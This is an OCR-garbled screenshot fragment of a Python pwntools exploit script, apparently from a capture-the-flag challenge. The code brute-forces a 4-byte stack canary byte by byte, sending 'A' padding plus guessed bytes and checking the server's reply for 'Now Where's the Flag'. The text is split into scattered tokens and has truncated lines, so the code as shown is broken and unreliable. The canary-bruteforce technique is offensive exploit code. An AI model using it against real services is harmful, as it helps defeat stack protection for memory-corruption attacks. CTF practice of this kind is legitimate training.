
                r
.
sendlineafter(
b
"> "
, 
b
"
%d
"
%
 (canar
                payload 
=
b
"A"
*
 canary_offset 
+
 canar
                payload 
+=
 canary_char
.
encode()

                r
.
sendlineafter(
b
"> "
, payload)

                resp 
=
 r
.
recvall()

print
 (resp)

if
b
"Now Where's the Flag"
in
 resp:

                        canary 
+=
 canary_char
.
encode(
break
                r
.
close()

if
not
 len(canary) 
==
4
:

print
 (
"[-] Failed to find canary!"
)

        sys
.
exit()
